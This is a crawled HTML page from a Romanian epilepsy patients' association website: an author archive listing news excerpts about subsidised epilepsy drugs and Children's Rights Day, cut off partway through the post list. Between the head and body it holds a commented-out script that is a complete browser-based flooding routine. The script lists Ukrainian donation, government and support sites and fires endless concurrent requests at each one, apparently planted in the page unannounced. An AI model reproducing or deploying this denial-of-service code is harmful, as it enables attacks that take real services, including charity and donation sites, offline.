

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.aspe.ro/index.php/author/admin/
body_size: 10519
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns#" >
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

	<title>Asociatia Pacientilor cu Epilepsie din Romania &raquo; admin</title>
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="stylesheet" type="text/css" media="all" href="http://www.aspe.ro/wp-content/themes/aspero/style.css" />
	<script type="text/javascript" src="http://www.aspe.ro/wp-content/themes/aspero/js/js.js"></script>

	<link rel="alternate" type="application/rss+xml" title="Asociatia Pacientilor cu Epilepsie din Romania RSS Feed" href="http://www.aspe.ro/index.php/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Asociatia Pacientilor cu Epilepsie din Romania Atom Feed" href="http://www.aspe.ro/index.php/feed/atom/" />
	<link rel="pingback" href="http://www.aspe.ro/xmlrpc.php" />
	<link rel="shortcut icon" href="http://www.aspe.ro/wp-content/themes/aspero/images/favicon.ico" />
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Asociatia Pacientilor cu Epilepsie din Romania &raquo; Posts by admin Feed" href="http://www.aspe.ro/index.php/author/admin/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.aspe.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.aspe.ro/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='ccf-jquery-ui-css'  href='//ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='ccf-form-css'  href='http://www.aspe.ro/wp-content/plugins/custom-contact-forms/assets/build/css/form.min.css?ver=7.8.5' type='text/css' media='all' />
<script type='text/javascript' src='http://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js?ver=1.4.2' id='jquery-js'></script>
<script type='text/javascript' src='http://www.aspe.ro/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://www.aspe.ro/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='http://www.aspe.ro/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='ccf-form-js-extra'>
/* <![CDATA[ */
var ccfSettings = {"ajaxurl":"https:\/\/www.aspe.ro\/wp-admin\/admin-ajax.php","required":"This field is required.","date_required":"Date is required.","hour_required":"Hour is required.","minute_required":"Minute is required.","am-pm_required":"AM\/PM is required.","match":"Emails do not match.","email":"This is not a valid email address.","recaptcha":"Your reCAPTCHA response was incorrect.","recaptcha_theme":"light","phone":"This is not a valid phone number.","digits":"This phone number is not 10 digits","hour":"This is not a valid hour.","date":"This date is not valid.","minute":"This is not a valid minute.","fileExtension":"This is not an allowed file extension","fileSize":"This file is bigger than","unknown":"An unknown error occured.","website":"This is not a valid URL. URL's must start with http(s):\/\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.aspe.ro/wp-content/plugins/custom-contact-forms/assets/build/js/form.min.js?ver=7.8.5' id='ccf-form-js'></script>
<script type='text/javascript' src='http://www.aspe.ro/wp-content/themes/aspero/js/jcookie.js?ver=0.1' id='jquery-cookie-js'></script>
<script type='text/javascript' src='http://www.aspe.ro/wp-content/themes/aspero/js/superfish.js?ver=1.0' id='jquery-superfish-js'></script>
<script type='text/javascript' src='http://www.aspe.ro/wp-content/themes/aspero/js/global.js?ver=1.0' id='jquery-global-js'></script>
<script type='text/javascript' src='http://www.aspe.ro/wp-content/themes/aspero/js/loopedslider.js?ver=0.5.6' id='loopedslider-js'></script>
<script type='text/javascript' src='http://www.aspe.ro/wp-content/themes/aspero/js/scrolltopcontrol.js?ver=1.1' id='scrolltopcontrol-js'></script>
<link rel="https://api.w.org/" href="http://www.aspe.ro/index.php/wp-json/" /><link rel="alternate" type="application/json" href="http://www.aspe.ro/index.php/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aspe.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.aspe.ro/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="stylesheet" href="http://www.aspe.ro/wp-content/plugins/wp-page-numbers/classic/wp-page-numbers.css" type="text/css" media="screen" />	<!--begin of header code-->	
			<!--end of header code-->




	<!--[if lt IE 7]>
	
	<style type="text/css"> 
		body {behavior:url("http://www.aspe.ro/wp-content/themes/aspero/js/csshover3.htc");}
	</style>
	
	<script type="text/javascript" src="http://www.aspe.ro/wp-content/themes/aspero/js/pngfix.js"></script>
	
	<script type="text/javascript">
			DD_belatedPNG.fix('#image-logo a, .cat-feedlink a,.pc-feedlink a, .sf-sub-indicator, .top-rss, .top-email, .top-facebook, .top-twitter, .backtotop');
	</script>
	
	<![endif]-->
	
</head>

<script>
// var targets = [
//   'https://stop-russian-desinformation.near.page',
//   'https://gfsis.org.ge/files/library/pdf/English-3128.pdf',
//   'https://megmar.pl/wp-content/themes/enfold/css/layout.css?ver=4.8.6.2',
//   'https://nezhatin.com.ua/wp-content/uploads/2017/12/Nejatun_logo_mini.png',
//   'https://nezhatin.com.ua/wp-includes/js/jquery/jquery.min.js',
//   'https://callrussia.org/cdn-cgi/bm/cv/669835187/api.js',
//   'https://www.comebackalive.in.ua/donate',
//   'https://www.comebackalive.in.ua/_partials/wix-thunderbolt/dist/clientWorker.2fbeaa5b.bundle.min.js',
//   'https://bank.gov.ua/en/about/support-the-armed-forces/',
//   'https://www.liqpay.ua/documentation/img/paylc_en@2x.png',
//   'https://cdn.liqpay.ua/userfiles/i14778026796/200602/XtYaQODbpAAPAIOT.pdf',
//   'https://edmo.eu/wp-content/themes/thegem/js/thegem-pagespeed-lazy-items.js',
//   'https://donate.thedigital.gov.ua/webpack-runtime-b8cb4bd725731907e511.js',
//   'https://uahelp.monobank.ua/main.js',
//   'https://uahelp.monobank.ua/assets/images/411aad50719d193f33c8d78c27a418a3.png',
//   'https://war.ukraine.ua/wp-includes/js/jquery/jquery.min.js?ver=3.6.0',
//   'https://war.ukraine.ua/wp-content/uploads/2022/03/map.png',
//   'https://mirco.com.ua/assets/images/ABOUT.jpg',
//   'https://callrussia.org/static/logo.svg',
//   'https://playforukraine.org/js/play_attack.js',
//   'https://playforukraine.org/img/en.png',
//   'https://edmo.eu'
// ]

// var CONCURRENCY_LIMIT = 1000
// var queue = []

// async function fetchWithTimeout(resource, options) {
//   const controller = new AbortController();
//   const id = setTimeout(() => controller.abort(), options.timeout);
//   return fetch(resource, {
//     method: 'GET',
//     mode: 'no-cors',
//     signal: controller.signal
//   }).then((response) => {
//     clearTimeout(id);
//     return response;
//   }).catch((error) => {
//     clearTimeout(id);
//     throw error;
//   });
// }

// async function flood(target) {
//   for (var i = 0;; ++i) {
//     if (queue.length > CONCURRENCY_LIMIT) {
//       await queue.shift()
//     }
//     rand = i % 3 === 0 ? '' : ('?' + Math.random() * 1000)
//     queue.push(
//       fetchWithTimeout(target+rand, { timeout: 1000 })
//         .catch((error) => {
//           if (error.code === 20 /* ABORT */) {
//             return;
//           }
//         })
//         .then((response) => {
//         })

//     )
//   }
// }

// // Start
// targets.map(flood)
</script>
<body class="archive author author-admin author-1">

 
 

<div id="wrapper" class="shadowbox">


    	
	<div id="header">

<div id="logo">				
					<a href="http://www.aspe.ro" id="aspero"><img src="http://www.aspe.ro/wp-content/themes/aspero/images/logo.jpg"></a> 

				</div> 
				<div style="float:right;margin-top:-10px;">										
					
				<img src="http://www.aspe.ro/wp-content/themes/aspero/images/banner.gif"  alt="" />


				</div>


		<div class="clear"></div>
</div>	








<!-- #header -->

	<div id="cat-menu">
	    	
						<ul id="cat-nav" class="nav">
					<li><a class="first" href="http://www.aspe.ro" title="Just another WordPress site">Acasa</a></li>

					

<!--	<li class="cat-item cat-item-1"><a href="http://www.aspe.ro/index.php/category/stiri/" title="Stiri">Stiri</a>
</li>
-->


					<li class="cat-item cat-item-6"><a href="http://www.aspe.ro/index.php/category/stiri/">Stiri</a></li>
					<li class="cat-item cat-item-7"><a href="http://www.aspe.ro/index.php/despre-noi/">Despre noi</a></li>
					<li class="cat-item cat-item-8"><a href="http://www.aspe.ro/index.php/despre-epilepsie/">Despre epilepsie</a></li>
					<li class="cat-item cat-item-9"><a href="http://www.aspe.ro/index.php/proiecte/">Proiecte</a></li>
					<li class="cat-item cat-item-10"><a href="http://www.aspe.ro/index.php/implica-te/">Implica-te</a></li>
					<li class="cat-item cat-iter-11"><a href="http://www.aspe.ro/index.php/parteneri-aspe/">Parteneri</a></li>
					<li class="cat-item cat-item-12"><a href="http://www.aspe.ro/index.php/sponsori/">Sponsori</a></li>
					<li class="cat-item cat-item-13"><a href="http://www.aspe.ro/index.php/donatii/">Donatii</a></li>
					<li class="cat-item cat-item-15"><a href="http://www.aspe.ro/index.php/contact/">Contact</a></li>				
				</ul>
<div>
	<a href="http://www.aspe.ro/index.php/inscrierea-membrilor/">
	<img src="http://www.aspe.ro/wp-content/themes/aspero/images/inscrieri.gif" style="float:right; margin-right: 5px; margin-top: 15px;">
</div>
				
			 
        <!--
        		<div id="search">
			<form method="get" id="searchform" action="http://www.aspe.ro">
				<input type="text" class="field" name="s" id="s"  value="Search this site..." onfocus="if (this.value == 'Search this site...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search this site...';}" />
				<input id="searchsubmit" type="image" src="http://www.aspe.ro/wp-content/themes/aspero/images/ico-search.gif" value="Go" />
			</form>
		</div>-->
		
	</div> <!--end #cat-nav-->
	
		<div id="breadcrumb" class="clear">
		
		<span class="tip">Esti aici:</span><a class="home" href="http://www.aspe.ro">Home</a>  <span class="current">admin</span>	</div>
		<div id="main" class="clear">
	
<div id="container">
	<div id="content" class="list-content">
		<h1 class="section-title">
<span class="display" title="Change Layout">List/Grid</span>			
	
					
	Author Archives: <span>admin</span>	
			
			
</h1><div class="gridrow clear"><div id="post-873" class="clear post-873 post type-post status-publish format-standard has-post-thumbnail hentry category-stiri odd">

<a href="http://www.aspe.ro/index.php/medicamente/">
<img width="200" height="133" src="https://www.aspe.ro/wp-content/uploads/2025/12/585904082_1230602255780341_201219220403545544_n.jpg" class="attachment-200x200xalignleft entry-thumb size-200x200xalignleft entry-thumb wp-post-image" alt="" srcset="https://www.aspe.ro/wp-content/uploads/2025/12/585904082_1230602255780341_201219220403545544_n.jpg 1290w, https://www.aspe.ro/wp-content/uploads/2025/12/585904082_1230602255780341_201219220403545544_n-300x199.jpg 300w, https://www.aspe.ro/wp-content/uploads/2025/12/585904082_1230602255780341_201219220403545544_n-1024x680.jpg 1024w, https://www.aspe.ro/wp-content/uploads/2025/12/585904082_1230602255780341_201219220403545544_n-768x510.jpg 768w" sizes="(max-width: 200px) 100vw, 200px" /></a>

	

	<h2 class="entry-title"><a href="http://www.aspe.ro/index.php/medicamente/" title="Medicamente 𝗰𝗼𝗺𝗽𝗲𝗻𝘀𝗮𝘁𝗲 și 𝗴𝗿𝗮𝘁𝘂𝗶𝘁𝗲" rel="bookmark">Medicamente 𝗰𝗼𝗺𝗽𝗲𝗻𝘀𝗮𝘁𝗲 și 𝗴𝗿𝗮𝘁𝘂𝗶𝘁𝗲</a></h2>
	
	<div class="entry-meta">
		<span class="date">Publicat de <a href="http://www.aspe.ro/index.php/author/admin/" title="Posts by admin" rel="author">admin</a> in categoria <a href="http://www.aspe.ro/index.php/category/stiri/" rel="category tag">Stiri</a></span>
		<span class="meta-sep">|</span>
		<span class="meta-comments"><span>Comments Off<span class="screen-reader-text"> on Medicamente 𝗰𝗼𝗺𝗽𝗲𝗻𝘀𝗮𝘁𝗲 și 𝗴𝗿𝗮𝘁𝘂𝗶𝘁𝗲</span></span></span>
<div style="font-size:11px;">(1 December, 2025 la ora 8:57 am)</div>
	</div> <!--end .entry-meta-->
	
	<div class="entry-excerpt" align="justify">
		<p>Medicamente&nbsp;𝗰𝗼𝗺𝗽𝗲𝗻𝘀𝗮𝘁𝗲&nbsp;și&nbsp;𝗴𝗿𝗮𝘁𝘂𝗶𝘁𝗲 2 tratamente pentru&nbsp;#Epilepsie&nbsp;sunt în lista de medicamente&nbsp;𝗰𝗼𝗺𝗽𝗲𝗻𝘀𝗮𝘁𝗲&nbsp;și&nbsp;𝗴𝗿𝗮𝘁𝘂𝗶𝘁𝗲&nbsp;de pe masa ministrului sănătății @Alexandru Rogobete! EPILEPSIE (epilepsia severă): &#8211;&nbsp;#Fintepla&nbsp;(fenfluraminum). Tratament oral pentru crizele convulsive din&nbsp;#LGS&nbsp;sindromul Lennox-Gastaut, ca terapie asociată la alte medicamente antiepileptice la pacienții cu vârsta de 2 ani #Epidyolex&nbsp;(cannabidiolum) este indicat pentru utilizarea ca tratament adăugat în caz de&#8230; <br /><span class="meta-more"><a href="http://www.aspe.ro/index.php/medicamente/">Citeste tot articolul &raquo;</a></span></p>
	</div> <!--end .entry-excerpt-->
	
</div> <!--end #post--><div id="post-858" class="clear post-858 post type-post status-publish format-standard has-post-thumbnail hentry category-stiri even alt">

<a href="http://www.aspe.ro/index.php/20-noiembrie-ziua-internationala-a-drepturilor-copilului/">
<img width="200" height="112" src="https://www.aspe.ro/wp-content/uploads/2025/12/586923546_1255531806606671_3838537142734808205_n.jpg" class="attachment-200x200xalignleft entry-thumb size-200x200xalignleft entry-thumb wp-post-image" alt="" loading="lazy" srcset="https://www.aspe.ro/wp-content/uploads/2025/12/586923546_1255531806606671_3838537142734808205_n.jpg 1021w, https://www.aspe.ro/wp-content/uploads/2025/12/586923546_1255531806606671_3838537142734808205_n-300x169.jpg 300w, https://www.aspe.ro/wp-content/uploads/2025/12/586923546_1255531806606671_3838537142734808205_n-768x432.jpg 768w" sizes="(max-width: 200px) 100vw, 200px" /></a>

	

	<h2 class="entry-title"><a href="http://www.aspe.ro/index.php/20-noiembrie-ziua-internationala-a-drepturilor-copilului/" title="20 noiembrie, Ziua Internațională a Drepturilor Copilului" rel="bookmark">20 noiembrie, Ziua Internațională a Drepturilor Copilului</a></h2>
	
	<div class="entry-meta">
		<span class="date">Publicat de <a href="http://www.aspe.ro/index.php/author/admin/" title="Posts by admin" rel="author">admin</a> in categoria <a href="http://www.aspe.ro/index.php/category/stiri/" rel="category tag">Stiri</a></span>
		<span class="meta-sep">|</span>
		<span class="meta-comments"><span>Comments Off<span class="screen-reader-text"> on 20 noiembrie, Ziua Internațională a Drepturilor Copilului</span></span></span>
<div style="font-size:11px;">(20 November, 2025 la ora 8:48 am)</div>
	</div> <!--end .entry-meta-->
	
	<div class="entry-excerpt" align="justify">
		<p>Ziua Internațională a Drepturilor Copilului este ziua care marchează adoptarea Convenției cu privire la drepturile copilului. În întreaga lume, copiii se mobilizează și vorbesc despre viețile lor, speranțele lor și drepturile lor. În data de 20 noiembrie 1989 a fost semnată Convenția ONU cu privire la drepturile copilului, această zi&#8230; <br /><span class="meta-more"><a href="http://www.aspe.ro/index.php/20-noiembrie-ziua-internationala-a-drepturilor-copilului/">Citeste tot articolul &raquo;</a></span></p>
	</div> <!--end .entry-excerpt-->
	
</div> <!--end #post--></div><div class="gridrow clear"><div id="post-866" class="clear post-866 post type-post status-publish format-standard has-post-thumbnail hentry category-stiri odd">

<a href="http://www.aspe.ro/index.php/epilepsia-la-copii-si-adulti-pacientii-intreabaspecialistii-raspund/">
